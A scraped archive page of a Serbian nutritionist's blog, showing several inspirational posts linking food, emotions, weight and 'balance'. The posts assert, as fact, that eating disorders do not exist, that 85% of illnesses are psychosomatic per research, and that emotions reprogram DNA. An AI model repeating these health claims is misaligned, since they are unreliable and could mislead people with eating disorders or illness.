<li id="menu-item-11555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11555"><a href="https://vericadjokic.com/detox-sokovi/">Proizvodi</a></li>
<li id="menu-item-11291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11291"><a href="https://vericadjokic.com/mediji/">Mediji</a></li>
<li id="menu-item-10861" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10861"><a href="https://vericadjokic.com/blog/">Blog</a></li>
<li id="menu-item-12458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://vericadjokic.com/cenovnik/">Cenovnik</a></li>
<li id="menu-item-10856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10856"><a href="https://vericadjokic.com/kontakt/">Kontakt</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div><!-- .wrap -->
					</div><!-- .navigation-top -->
				</div>
				<div class="cspt-right-box">					
							<div class="cspt-header-search-btn"><a href="#"><i class="cspt-base-icon-search-1"></i></a></div>
											</div>
			</div><!-- .justify-content-between -->
		</div><!-- .container -->
	</div><!-- .cspt-header-wrapper -->
</div><!-- .cspt-header-height-wrapper -->
					<div class="cspt-title-bar-wrapper  cspt-bg-color-transparent cspt-bg-image-yes cspt-titlebar-style-left">
		<div class="container">
			<div class="cspt-title-bar-content">
				<div class="cspt-title-bar-content-inner">
					<div class="cspt-tbar"><div class="cspt-tbar-inner container"><h2 class="cspt-tbar-title"> Category: Inspiracija</h2></div></div>					<div class="cspt-breadcrumb"><div class="cspt-breadcrumb-inner"><span><a title="Go to Centar Verica Đokić." href="https://vericadjokic.com" class="home"><span>Centar Verica Đokić</span></a></span> &gt; <span><a title="Go to Blog." href="https://vericadjokic.com/blog/" class="post-root post post-post"><span>Blog</span></a></span> &gt; <span><span class="archive taxonomy category current-item">Inspiracija</span></span></div></div>				</div>
			</div><!-- .cspt-title-bar-content -->
		</div><!-- .container -->
	</div><!-- .cspt-title-bar-wrapper -->
	</header><!-- #masthead -->
	<div class="site-content-contain ">
		<div id="content" class="site-content container">
							<div class="row multi-columns-row">
									<div class="cspt-header-search-form-wrapper">
				<div class="cspt-search-close"><i class="cspt-base-icon-cancel"></i></div>
								<form role="search" method="get" class="search-form" action="https://vericadjokic.com/">
					<label for="search-form-696c006daca19">
						<span class="screen-reader-text">Search for:</span>
					</label>
					<input type="search" id="search-form-696c006daca19" class="search-field" placeholder="Napišite ključnu reč za pretragu i pritisnite Enter" value="" name="s" />
					<button type="submit" class="search-submit">Traži</button>
				</form>
			</div><div id="primary" class="content-area col-md-9 col-lg-9">
	<main id="main" class="site-main">
		<article id="post-12524" class="post-12524 post type-post status-publish format-image has-post-thumbnail hentry category-inspiracija category-nutritonist post_format-post-format-image">
	<div class="cspt-blog-classic">
					<div class="cspt-meta-date-top">14<span>feb</span></div>
				<div class="cspt-featured-wrapper"><a href="https://vericadjokic.com/emotivni-poremecaj-tako-bi-se-to-iskrenije-nazvalo/"><img width="900" height="900" src="https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2024-01-31_02-28-27-394.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2024-01-31_02-28-27-394.jpg 900w, https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2024-01-31_02-28-27-394-300x300.jpg 300w, https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2024-01-31_02-28-27-394-150x150.jpg 150w, https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2024-01-31_02-28-27-394-768x768.jpg 768w, https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2024-01-31_02-28-27-394-120x120.jpg 120w, https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2024-01-31_02-28-27-394-770x770.jpg 770w" sizes="(max-width: 900px) 100vw, 900px" data-id="12525" /></a></div>		<div class="cspt-blog-classic-inner">
						<div class="cspt-blog-meta cspt-blog-meta-top">
				<span class="cspt-meta cspt-meta-author"><a class="cspt-author-link" href="https://vericadjokic.com/author/"></a></span><span class="cspt-meta cspt-meta-cat"><a href="https://vericadjokic.com/category/inspiracija/" rel="category tag">Inspiracija</a>, <a href="https://vericadjokic.com/category/nutritonist/" rel="category tag">Nutritonist</a></span>			</div>
									<h3 class="cspt-post-title">
				<a href="https://vericadjokic.com/emotivni-poremecaj-tako-bi-se-to-iskrenije-nazvalo/">Emotivni poremećaj &#8211; tako bi se to iskrenije nazvalo</a>
			</h3>
						<div class="cspt-entry-content">
				<p>Ja nisam klasični nutricionista i nikada neću biti. Naprotiv, kada čujem reč „dijeta“ diže mi se kosa na glavi.<br />
Naš sistem organa za varenje priča dublju priču o nama, i mi od toga ne možemo da pobegnemo.<br />
Jer mi ne živimo od hrane – živimo od energije.<br />
Samo jedan njen deo dolazi od onoga što pojedemo, drugi dolazi od onoga kako se osećamo, a treći – koliko kvalitetno dišemo.<br />
NAŠ ORGANIZAM OD NAS PRAVI ČUDO, A MI – ČUDOVIŠTA. Samouništitelje.<br />
I onda idemo na dijetu.<br />
Duhovni zakoni kažu da se ne živi samo od hleba i vode nego od stanja duše, duha i uma. I naravno, potpuno su u pravu.<br />
Kada smo zaljubljeni telo podiže energiju emocijama i imamo manje potrebe za hranom. Isto je kada podignemo kiseonik vežbanjem ili šetanjem po prirodi. Kada smo tužni ili previše sedimo događa se obrnuto –smanjuje se energija pa je nadomešćujemo prekomernim zalogajima.</p>
<p>Pucanje u pogrešnu metu.<br />
Svaka emocija koja je u disbalansu odraziće se na hranu, kao što će nas sve više sedenja ubaciti u začarani krug – sve više jedenja.<br />
Najveću konfuziju stvaraju neprepoznata osećanja i ona dovode do perioda prejedanja, pa strogih dijeta, retko uspešnih..i do „poremećaja u ishrani“.<br />
SVAKO KO MISLI DA IMA „POREMEĆAJ U ISHRANI“ NE ZNA NIŠTA O SVOJIM EMOCIJAMA.<br />
„POREMEĆAJ U ISHRANI“ – NE POSTOJI.</p>
<p>Emotivni poremećaj &#8211; tako bi se to iskrenije nazvalo.</p>
<p>Jer, naš organizam će identično tretirati zalogaj hrane koji smatramo zdravom ili okidačem za dalje prejedanje.<br />
ZA NAŠ METABOLIZAM TO JE ISTO, lučiće enzime, pokretati peristaltiku na identičan način. Aktivirati ceo probavni put. Njemu je sve to isto – ali za naše emotivno biće – različiti svetovi.<br />
NAJJAČU ENERGIJU U ĆELIJAMA DAJU SVEŽ VAZDUH, OSEĆAJ MIRA I BAZNA HRANA RASPOREĐENA U DVA ILI TRI OBROKA.<br />
Sve ostalo je odvajanje od sopstvene duše i &#8211; marketing. Potpisujem.</p>
<p>&nbsp;</p>
									</div><!-- .entry-content -->
								</div>
	</div>
</article><!-- #post-## --><article id="post-12490" class="post-12490 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracija">
	<div class="cspt-blog-classic">
					<div class="cspt-meta-date-top">13<span>feb</span></div>
				<div class="cspt-featured-wrapper"><a href="https://vericadjokic.com/ako-se-dobro-ne-vrati-dobrim-znaci-da-smo-davali-ili-previse-ili-na-pogresnu-adresu/"><img width="899" height="1600" src="https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2023-12-21_10-00-25-218.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2023-12-21_10-00-25-218.jpg 899w, https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2023-12-21_10-00-25-218-169x300.jpg 169w, https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2023-12-21_10-00-25-218-575x1024.jpg 575w, https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2023-12-21_10-00-25-218-768x1367.jpg 768w, https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2023-12-21_10-00-25-218-863x1536.jpg 863w, https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2023-12-21_10-00-25-218-770x1370.jpg 770w" sizes="auto, (max-width: 899px) 100vw, 899px" data-id="12491" /></a></div>		<div class="cspt-blog-classic-inner">
						<div class="cspt-blog-meta cspt-blog-meta-top">
				<span class="cspt-meta cspt-meta-author"><a class="cspt-author-link" href="https://vericadjokic.com/author/"></a></span><span class="cspt-meta cspt-meta-cat"><a href="https://vericadjokic.com/category/inspiracija/" rel="category tag">Inspiracija</a></span>			</div>
									<h3 class="cspt-post-title">
				<a href="https://vericadjokic.com/ako-se-dobro-ne-vrati-dobrim-znaci-da-smo-davali-ili-previse-ili-na-pogresnu-adresu/">Ako se dobro ne vrati dobrim znači da smo davali ili previše ili – na pogrešnu adresu</a>
			</h3>
						<div class="cspt-entry-content">
				<p>Ako se dobro ne vrati dobrim znači da smo davali ili previše ili – na pogrešnu adresu. Tada zauzvrat i ne treba da dobijemo „dobro“ nego baš ono šta nam je potrebno – lekcije.<br />
Ako ih ignorišemo, sve će nam se iznova ponavljati, samo sa drugim ljudima ili drugim mestima. NENAUČENE LEKCIJE SKUPLJAJU, POTVRĐUJU I UVEĆAVAJU EMOTIVNE BOLI.<br />
Svaka emocija aktivira određene neurotransmitere, koji preko ćelijske membrane utiču na hromatim – supstancu koja drži DNK. Dalje, naš DNK šalje uputstva našim ćelijama kako da rade – za nas ili protiv nas.<br />
Tako ceo organizam postaje talac nenaučenih lekcija i &#8211; potencijalno žarište. Obolenje će se aktivirati tamo gde genetikom ili načinom života upalimo vatru – loša ishrana, prekomerno trošenje kičme ili drugog dela tela, pušenje, hronične prehlade&#8230; i slično.<br />
Jer, POSLEDNJA NAUČNA ISTRAŽIVANJA JASNO POTVRDILA – 85 % OBOLENJA JE PSIHOSOMATSKOG POREKLA, a svega 15 % nastaju usled spoljnih uticaja (bakterije, virusi, udarac&#8230;)<br />
Zaista, dok to ne razumemo, lekovima ćemo samo gurati plamen na drugo mesto i samo dodavati dijagnoze. Lekovi bez sumnje pomažu kada treba i kako treba, ali nisu osmišljeni da rešavaju emotivni uzrok – to je naš posao.</p>
<p>Emocije su energija i funkcionišu na identičan način kao čestice kosmičke prrašine koje su se zavrtele, zgrušnjavale i na kraju napravile materiju tj planete. Na isti način će sabijene emocije stvoriti obolenje.<br />
PRIČA O BALANSU JE PRIČA O UČENJU POSLE KOGA NISMO ISTI.<br />
Dobrota se balansira mudrošću, inače je ludost.<br />
Inteligencija dobrotom inače prelazi u ego i manipulaciju.<br />
Ničeg previše a svega dovoljno. Između granica ispod kojih se ne ide i preko kojih se ne prelazi.<br />
Ni previše ljubavi ne valja, jer čim je previše – to više nije ljubav, nego program destrukcije ili kompleksa niže vrednosti.<br />
AKO UMEMO DA RAZUMEMO PRIRODU LJUDSKOG BIĆA, ONDA ZNAMO DA NEMA BOLJEG IMUNITETA OD UNUTRAŠNJEG MIRA, NITI DETOKSIKACIJE OD IZBACIVANJA NAGOMILANIH OSEĆANJA I DA SE USPEŠAN ŽIVOT NE GRADI SPOLJA NEGO IZNUTRA.<br />
Sve emotivne boli su mala vrata kroz koja ulazi svetlost – ako smo dovoljno hrabri da učimo.</p>
									</div><!-- .entry-content -->
								</div>
	</div>
</article><!-- #post-## --><article id="post-12486" class="post-12486 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracija category-price-iz-ordinacije">
	<div class="cspt-blog-classic">
					<div class="cspt-meta-date-top">13<span>feb</span></div>
				<div class="cspt-featured-wrapper"><a href="https://vericadjokic.com/nista-u-nasoj-ishrani-nije-slucajno/"><img width="1600" height="900" src="https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2023-12-21_10-00-28-811.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2023-12-21_10-00-28-811.jpg 1600w, https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2023-12-21_10-00-28-811-300x169.jpg 300w, https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2023-12-21_10-00-28-811-1024x576.jpg 1024w, https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2023-12-21_10-00-28-811-768x432.jpg 768w, https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2023-12-21_10-00-28-811-1536x864.jpg 1536w, https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2023-12-21_10-00-28-811-770x433.jpg 770w" sizes="auto, (max-width: 1600px) 100vw, 1600px" data-id="12487" /></a></div>		<div class="cspt-blog-classic-inner">
						<div class="cspt-blog-meta cspt-blog-meta-top">
				<span class="cspt-meta cspt-meta-author"><a class="cspt-author-link" href="https://vericadjokic.com/author/"></a></span><span class="cspt-meta cspt-meta-cat"><a href="https://vericadjokic.com/category/inspiracija/" rel="category tag">Inspiracija</a>, <a href="https://vericadjokic.com/category/price-iz-ordinacije/" rel="category tag">Priče iz ordinacije</a></span>			</div>
									<h3 class="cspt-post-title">
				<a href="https://vericadjokic.com/nista-u-nasoj-ishrani-nije-slucajno/">Ništa u našoj ishrani nije slučajno</a>
			</h3>
						<div class="cspt-entry-content">
				<p>Svaki killogram viška priča priču o nama.<br />
KADA KAŽEMO „ISKRENOST“ OBIČNO MISLIMO NA ISKRENOST PREMA DRUGIMA, MEĐUTIM NAJTEŽA JE ONA SA SAMIM SOBOM.<br />
Bio tako jednom jedan momak u teškoj anoreksiji, na ivici zgrušavanja krvi i gubitka života. Porodica ugledna, imućna, divna. Zagarontavan imetak za decu i unuke, obrazovanje na prestižnom inostranom fakultetu, četiri perfektno naučena jezika, osnove klavira – razume se, jel..<br />
Bajka u kojoj sve funkcioniše osim princa. KAKO SU TUŽNE TE BAJKE U KOJIMA SVE SIJA OSIM LJUDI.<br />
Prilikom našeg trećeg susreta izgovorio je rečenicu „ Ali znate, ovo nejedenje je sva šta ja imam,sve šta je jedino moje, sve za šta se samo ja pitam, jedino što nije isplanirano i j.b.no uštirkano!“<br />
Sloboda se ne nalazi u hrani, nego u nama, i ne treba niko da nam je da – osim nas samih. Radili smo psihosomatiku skoro dve godine, u kontaktu smo i dalje. Momak se preselio (tj pobegao glavom bez obzira : )) , sada živi u Americi, radi IT posle nekog kursa i ne želi da ide na fakultet. Svira gitaru, ima razbarušenu kosu i bradu, popunjeno i istrenirano telo i – osmeh od uva do uva.<br />
Eto ti bajke. Čovek srećan.</p>
<p>Bla jednom jedna divna dama sa troje dece i divnim mužem. Od udaje pa nadalje pet po pet kilograma viška kao da su ništa&#8230;Kada mi se obratila za pomoć delovala je kao stena , jaka, snažna, leđa da povuku tri vola kao od šale&#8230;<br />
Pa ipak ova „stena“ je ipak samo nežna ženska duša, koja je vukla sve više, pa počeli i drugi da tovare..<br />
Njeni kilogrami su joj poslužili da izgleda baš kao što se oseća, i naš prvi korak je bio punooo psihosomatike da sebe vidi drugačiji, povuče crvene linije i onda lagano kilogrami dole.<br />
Ne možemo od drugih očekivati da nas štede, ako mi sami sebe ne štedimo, ili ne znamo da kažemo – stop.<br />
NAŠE TELO ZNA SVE NAŠE STRANPUTICE SA SOBOM, I UJEDNO JE SMERNICA ZA NJEGOVO ISCELJENJE. TIME SE BAVIM.<br />
Moj posao je magičan i mojih priča ima zaista mnogo, a ako bih za sve trebala da kažem zajedničku poruku bila bi:<br />
OD DRUGIH NAM JE UVEK POTREBNO ONO &#8211; ŠTA SAMI SEBI NISMO DALI.<br />
Duboko ovim tragom i – razumećete.</p>
									</div><!-- .entry-content -->
								</div>
	</div>
</article><!-- #post-## --><article id="post-12393" class="post-12393 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracija category-ishrana tag-hrana-emocije-verica-djokic">
	<div class="cspt-blog-classic">
					<div class="cspt-meta-date-top">19<span>jun</span></div>
				<div class="cspt-featured-wrapper"><a href="https://vericadjokic.com/hrana-i-emocije/"><img width="352" height="345" src="https://vericadjokic.com/wp-content/uploads/2023/06/17q.jpg" class="attachment-full size-full wp-post-image" alt="hrana i emocije verica djokic" srcset="https://vericadjokic.com/wp-content/uploads/2023/06/17q.jpg 352w, https://vericadjokic.com/wp-content/uploads/2023/06/17q-300x294.jpg 300w" sizes="auto, (max-width: 352px) 100vw, 352px" data-id="12394" /></a></div>		<div class="cspt-blog-classic-inner">
						<div class="cspt-blog-meta cspt-blog-meta-top">
				<span class="cspt-meta cspt-meta-author"><a class="cspt-author-link" href="https://vericadjokic.com/author/"></a></span><span class="cspt-meta cspt-meta-cat"><a href="https://vericadjokic.com/category/inspiracija/" rel="category tag">Inspiracija</a>, <a href="https://vericadjokic.com/category/ishrana/" rel="category tag">Ishrana</a></span>			</div>
									<h3 class="cspt-post-title">
				<a href="https://vericadjokic.com/hrana-i-emocije/">Hrana i Emocije</a>
			</h3>
						<div class="cspt-entry-content">
				<p>Povezanost između hrane i emocija je dvosmerna ulica. Povezane su hormonima koji mogu nastati kao posledica emocija koje smo doživeli ili &#8211; onoga šta smo pojeli.<br />
Brza hrana prepuna veštačkih boja, aroma, konzervanasa, šećera i masti iz naših creva deluje višestruko na naše emotivno stanje.<br />
Šećeri će nas učiniti razdražljivim, našu koncentraciju plićom.<br />
Masti će usporavanjem našeg metabolizma tražiti od nas da što više sedimo i u tome nalazimo uživanje.<br />
Veštačke boje i konzervansi su dokazano potvrđeni kao supstance koje uništavaju nervne ćelije mozga -tada mislimo sporije, površnije, i brzo gubimo fokus.<br />
Ishrana žitaricama čini naše raspoloženje stabilnijim.<br />
Masne kiseline iz orašastih plodova hrane mozak i razigravaju njegov rad što se odražava na razboritost, koncentraciju, brzu obradu informacija.</p>
<p>Mahunarke pozitivno deluju na raspoloženje i životnu snagu.<br />
Voće daje vedrinu, pozitivnost i optimitam.<br />
Povrće je hrana koja najviše povezuje sve delove našeg tela u celinu. Ishrana povrćem daje najbolji dosluh sa telom, najintenzivnije prepoznavanje unutrašnjih psiho – emocionalnih procesa.<br />
Previše mesa i jaja podiže agresiju, ali male količine utiču dobro na samopouzdanje i prodornost.<br />
Uravnotežiti ishranu apsolutno znači uravnotežiti sebe. Kada tragamo za svojom optimalnom – baš ovo treba da imamo na umu.<br />
Nečega više, nečega manje, nečega nimalo&#8230;dok ne osetimo sklad.<br />
Priča o ishrani je priča o nama. O našem miru – ili nemiru.</p>
<p>Ništa u nama nije slučajno niti banalno, ali ni komplikovano. Naša zemlja je čista magija i ako ne znamo da osetimo sopstvene odgovore – ona uvek zna,i daje nam iz svakog semena.<br />
Magija je moćno oružje, može nas zasvetleti ili uništiti. Ova naša ima jasne namere, dovoljno je samo da joj ne stajemo na put.<br />
Toliko je jednostavno.</p>
									</div><!-- .entry-content -->
								</div>
	</div>
</article><!-- #post-## --><article id="post-12351" class="post-12351 post type-post status-publish format-image has-post-thumbnail hentry category-inspiracija post_format-post-format-image">
	<div class="cspt-blog-classic">
					<div class="cspt-meta-date-top">06<span>mar</span></div>
				<div class="cspt-featured-wrapper"><a href="https://vericadjokic.com/poremecaj-sitosti-i-gladi/"><img width="1080" height="1080" src="https://vericadjokic.com/wp-content/uploads/2023/03/7.jpg" class="attachment-full size-full wp-post-image" alt="verica djokic nutricionista" srcset="https://vericadjokic.com/wp-content/uploads/2023/03/7.jpg 1080w, https://vericadjokic.com/wp-content/uploads/2023/03/7-300x300.jpg 300w, https://vericadjokic.com/wp-content/uploads/2023/03/7-1024x1024.jpg 1024w, https://vericadjokic.com/wp-content/uploads/2023/03/7-150x150.jpg 150w, https://vericadjokic.com/wp-content/uploads/2023/03/7-768x768.jpg 768w, https://vericadjokic.com/wp-content/uploads/2023/03/7-120x120.jpg 120w, https://vericadjokic.com/wp-content/uploads/2023/03/7-770x770.jpg 770w" sizes="auto, (max-width: 1080px) 100vw, 1080px" data-id="12352" /></a></div>		<div class="cspt-blog-classic-inner">
						<div class="cspt-blog-meta cspt-blog-meta-top">
				<span class="cspt-meta cspt-meta-author"><a class="cspt-author-link" href="https://vericadjokic.com/author/"></a></span><span class="cspt-meta cspt-meta-cat"><a href="https://vericadjokic.com/category/inspiracija/" rel="category tag">Inspiracija</a></span>			</div>
									<h3 class="cspt-post-title">
				<a href="https://vericadjokic.com/poremecaj-sitosti-i-gladi/">POREMEĆAJ SITOSTI I GLADI</a>
			</h3>
						<div class="cspt-entry-content">
				<p>Centri za sitost I glad se nalaze u delu mozga – hipotalamusu i oni svedoče istinu o tome koliko je hrana povezana sa našom psihom I emocijama.<br />
OSEĆAJ GLADI SE JAVLJA KAO POSLEDICA RAZLIČITIH SIGNALA IZ NAŠEG TELA &#8211; CREVA, KRVI (NIVO ŠEĆERA), TEMPERATURE… HORMONA STRESA I ŠTITNE ŽLEZDE… I PSIHOEMOTIVNIH.<br />
Dakle, samo kada smo u miru – naš osećaj da smo gladni I siti su zaista relevantni I govore nam o stvarnim fizičkim potrebama našeg tela. To možemo videti kod beba I male dece. Tada OSEĆAMO šta nam se jede (za čime telo ima potrebu), kada I koliko.<br />
Prirodna sirova ili blago obrađena hrana korenspodira sa našim receptorima u nepcu I stvara memoriju iz koje hrane telo dobija koju vrstu minerala I vitamina. Na osnovu toga će nam se prijesti nešto konkretno.<br />
Hrana puna veštačkih začina, aroma, kvasaca, putera, boja … apsolutno remeti komunikaciju sa našim suštinskim metaboličkim potrebama.</p>
<p>Sa druge strane, naše svakodnevno funkcionisanje kroz brzinu, jurnjavu, brige, strepnje, strahove I polusvesno vođeni dani kao na autopilotu ne proizvode zdrave emotivne signale I naš metabolizam se sve više remeti.<br />
TOLIKO SMO DALEKO ODMAKLI OD SVOJE UMIRENE PRIRODE – A SAMO KADA NJOJ PRIPADAMO, MOŽEMO DA ŽIVIMO SAVRŠENSTVO I MAGIJU NAŠEG TELA.<br />
Metabolizam se može isceljivati I ubrzavati. Kilogrami se mogu izgubiti.Signali do naših centara mogu biti savršeni.<br />
Potrebno je pre svega da razumemo da smo mi smo jedna psiho – fizičko – emocionalno – energetska celina I kada tako sebe doživimo i osvestimo – sve je moguće.<br />
Dokle god sebe gledamo kroz dijete, kalorije, I brojke na vagi sve smo dalje od pravila funkcionisanja našeg tela.</p>
<p>Ništa u čovekovoj prirodi nije banalno, ali je rešenje jednostavno – ljubav, balans I unutrašnji mir.</p>
									</div><!-- .entry-content -->
								</div>
	</div>
</article><!-- #post-## --><article id="post-12327" class="post-12327 post type-post status-publish format-image has-post-thumbnail hentry category-inspiracija post_format-post-format-image">
	<div class="cspt-blog-classic">
					<div class="cspt-meta-date-top">13<span>jan</span></div>
				<div class="cspt-featured-wrapper"><a href="https://vericadjokic.com/sta-nam-radi-prejedanje/"><img width="1080" height="1080" src="https://vericadjokic.com/wp-content/uploads/2023/01/2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vericadjokic.com/wp-content/uploads/2023/01/2.jpg 1080w, https://vericadjokic.com/wp-content/uploads/2023/01/2-300x300.jpg 300w, https://vericadjokic.com/wp-content/uploads/2023/01/2-1024x1024.jpg 1024w, https://vericadjokic.com/wp-content/uploads/2023/01/2-150x150.jpg 150w, https://vericadjokic.com/wp-content/uploads/2023/01/2-768x768.jpg 768w, https://vericadjokic.com/wp-content/uploads/2023/01/2-120x120.jpg 120w, https://vericadjokic.com/wp-content/uploads/2023/01/2-770x770.jpg 770w" sizes="auto, (max-width: 1080px) 100vw, 1080px" data-id="12328" /></a></div>		<div class="cspt-blog-classic-inner">
						<div class="cspt-blog-meta cspt-blog-meta-top">
				<span class="cspt-meta cspt-meta-author"><a class="cspt-author-link" href="https://vericadjokic.com/author/"></a></span><span class="cspt-meta cspt-meta-cat"><a href="https://vericadjokic.com/category/inspiracija/" rel="category tag">Inspiracija</a></span>			</div>
									<h3 class="cspt-post-title">
				<a href="https://vericadjokic.com/sta-nam-radi-prejedanje/">ŠTA NAM RADI PREJEDANJE</a>
			</h3>
						<div class="cspt-entry-content">
				<p>Ishrana treba da predstavlja ravnomeran, izbalansiran protok energije kroz naše telo. Ona našim hormonima daje mir a raspoloženju stabilnost. Jača koncentraciju, razboritost i jasan um.<br />
PREJEDANJE JE NAJMANJE STVAR VIŠKA KILOGRAMA. SVAKI PREKOMERNI OBROK REMETI FIZIČKO – ENERGETSKI – PSIHIČKI BALANS I SVE NAŠE HORMONE. KAO KADA KAMENČIĆ BACIMO U MIRNU VODU – BAŠ TAKO ODJEKNE SVAKI PREOBILNI OBROK U NAMA.<br />
CHS (crevni hormonalni sistem) predstavlja spektar hormona koji se proizvode i izlučuju u različitim zonama tankog creva.<br />
Njihov značaj je višestruk &#8211; stimulišu sekreciju pankreasa, želudačne kiseline, disanje ćelija, kontrakciju žučne kese&#8230; Utiču na probavu, krvni pritisak, metabolizam, krv&#8230;<br />
Svaki prepunjen tanjir atak je na sve ove naše sisteme, a ukoliko nam je to stalna životna navika – ozbiljno ugrožavamo sopstveno zdravlje. Posledice ne nastaju preko noći i retko ih povezujemo sa ishranom. One se primiču tiho i bez naglih simptoma&#8230; u vidu loše cirkulacije, lošeg varenja, glavobolja, problema sa štitnom žlezdom, pritiskom i snom.<br />
Takođe, ovi hormoni nalik su onima u hipofizi, hipotalamusu i moždanoj kori što omogućava njihovu međusobnu komunikaciju i prenos signala duž celog tela. I zato, onako kako se naša creva osećaju – tako ćemo se upravo osećati i mi &#8211; promene raspoloženja, slabija koncentracija, opadanje volje, strasti i živone radosti.<br />
To ne znači da sebi ne smemo da pružimo trenutke uživanja u hrani. Treba, ali po zakonima sopstvenog tela, ono nam sve govori. Posle dubokog udaha sledi dubok izdah, posle napornog vežbanja traži nam se odmor, posle umora – san. Svaki disbalans traži suprotno da bi se uspostavio mir.<br />
Ukoliko bismo posle prevelike porcije narednog dana imali manje, ili posle nekoliko dana prejedanja – dane detoksa, uspevali bismo da „talase“ zadržavamo na površini i da oni ne ruše utvrđeni balans.<br />
Hrana je, posle emocija, najvažniji deo imuniteta. Da ga stvara – ili razara.<br />
Njom se naše telo gradi, funkcije pokreću, a energetsko polje jača.<br />
ISHRANA I EMOCIJE SU TESNO POVEZANI, JEDNO SU DRUGOM UZROK, JEDNO IZ DRUGOG SLEDE. Ukoliko u ishrani dgoročno nemamo red ili meru, pitanja koja treba sebi da postavimo sežu mnogo dublje od dijete, kalorija i detoksa.</p>
									</div><!-- .entry-content -->
								</div>
	</div>
</article><!-- #post-## --><article id="post-12320" class="post-12320 post type-post status-publish format-image has-post-thumbnail hentry category-inspiracija post_format-post-format-image">
	<div class="cspt-blog-classic">
					<div class="cspt-meta-date-top">22<span>dec</span></div>
				<div class="cspt-featured-wrapper"><a href="https://vericadjokic.com/najvise-goji-osecaj-krivice/"><img width="1105" height="1188" src="https://vericadjokic.com/wp-content/uploads/2022/12/v.jpg" class="attachment-full size-full wp-post-image" alt="VERICA DJIKIC NUTRICIONISTA" srcset="https://vericadjokic.com/wp-content/uploads/2022/12/v.jpg 1105w, https://vericadjokic.com/wp-content/uploads/2022/12/v-279x300.jpg 279w, https://vericadjokic.com/wp-content/uploads/2022/12/v-952x1024.jpg 952w, https://vericadjokic.com/wp-content/uploads/2022/12/v-768x826.jpg 768w, https://vericadjokic.com/wp-content/uploads/2022/12/v-770x828.jpg 770w" sizes="auto, (max-width: 1105px) 100vw, 1105px" data-id="12322" /></a></div>		<div class="cspt-blog-classic-inner">
						<div class="cspt-blog-meta cspt-blog-meta-top">
				<span class="cspt-meta cspt-meta-author"><a class="cspt-author-link" href="https://vericadjokic.com/author/"></a></span><span class="cspt-meta cspt-meta-cat"><a href="https://vericadjokic.com/category/inspiracija/" rel="category tag">Inspiracija</a></span>			</div>
									<h3 class="cspt-post-title">
				<a href="https://vericadjokic.com/najvise-goji-osecaj-krivice/">NAJVIŠE GOJI-OSEĆAJ KRIVICE</a>
			</h3>
						<div class="cspt-entry-content">
				<p>Ishrana nikada nije bila moj posao. Balans jeste. Fizičko telo kao deo tog balansa – jeste.<br />
Sve u našem biću varira između pozitivnog i negativnog ekstrema, plusa i minusa &#8211; udah, izdah.. san i budnost&#8230;anabolizam i katabolizam&#8230;treptaj&#8230; rad srca&#8230;<br />
Balans je sredina &#8211; jednaka mera oba polariteta.Sredina između plusa i minusa, ravnoteža umesto ushićenja, mir umesto nemira, i večita mudrost u odabiru onoga šta je zaista bitno.<br />
Aktivirati slabo, ublažiti jako. Obložiti oštro, ojačati premekano..U SVOJIM MISLIMA, EMOCIJAMA, I TELU.<br />
Izbalansirana ishrana je nenametljiva našem telu. Ne daje brzu i ekstremnu energiju, unosi se redovno, adekvatno i staloženo.<br />
Spaja unos i evakuaciju hrane – plus i minus. Njena svrha je tačno na sredini – ishrana tela.<br />
Ona sadrži sve šta nam je potrebno, u meri u kojj nam je potrebno i &#8230;samo teče.<br />
To čini fizički balans, i samo je deo naše holističke celine.<br />
Nema svrhe menjati jelovnik ukoliko ne uviđamo dubinu uloge koju hrana ima. Ona balansira jedan deo našeg holističkog bića.</p>
<p>Cela priča o našem psiho -emocionalno – fizičko – energetskom balansu je ispričana mnogo pre nas.<br />
Ona je bukvar prirode čiji smo večiti učenici. Ona nas uči ravnoteži kroz smenu godišnjih doba, dana i noći, plime i oseke&#8230; i kroz odnose zemlje, vode, vazduha i vatre.<br />
Na svojoj koži nas uči da glad za bilo kojom vrstom moći uništava sve zdravoi plodno jer, gde god smo pokorili prirodu posejali smo pustoš i haos. Disbalans.<br />
Priča o balansu je zaista starija od nas, pa ipak svi je nosimo duboko u sebi. Trenutak začeća njena je najveća potvrda i magija. To je trenutak našeg najvećeg sjaja , a onda ga gubimo lutajući po besmislenim vrednostima.<br />
Nema veće moći od balansa, niti veće snage od one koja proističe iz njega.<br />
Nema snažnijeg opisa jedne ličnosti nego što je taj, niti težeg puta.<br />
Balans je velikim delom odricanje – ali samo dok ne shvatimo šta dobijamo.</p>
									</div><!-- .entry-content -->
								</div>
	</div>
</article><!-- #post-## --><article id="post-12316" class="post-12316 post type-post status-publish format-image has-post-thumbnail hentry category-inspiracija post_format-post-format-image">
	<div class="cspt-blog-classic">
